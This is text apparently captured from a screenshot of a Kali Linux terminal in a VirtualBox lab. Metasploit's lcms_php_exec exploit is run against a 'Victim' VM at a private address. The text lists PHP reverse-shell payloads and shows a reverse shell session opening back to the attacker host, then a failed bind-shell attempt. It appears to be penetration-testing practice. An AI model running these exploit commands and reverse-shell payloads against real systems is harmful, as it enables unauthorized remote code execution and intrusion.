 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:20
kali@kali: ~
File Actions Edit View Help
16 payload/php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
17 payload/php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
18 payload/php/reverse_perl normal No PHP Command, Double Reverse TCP Connection
(via Perl)
19 payload/php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf6 exploit(multi/http/lcms_php_exec) > set payload php/reverse_perl
payload ⇒ php/reverse_perl
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Command shell session 2 opened (10.0.2.7:4444 → 10.0.2.6:44345) at 2023-11-15 13:19:07 -0500
^Z
Background session 2? [y/N] y
msf6 exploit(multi/http/lcms_php_exec) > set payload php/bind_php
payload ⇒ php/bind_php
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Started bind TCP handler against 10.0.2.6:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/lcms_php_exec) > set payload php
Right Ctrl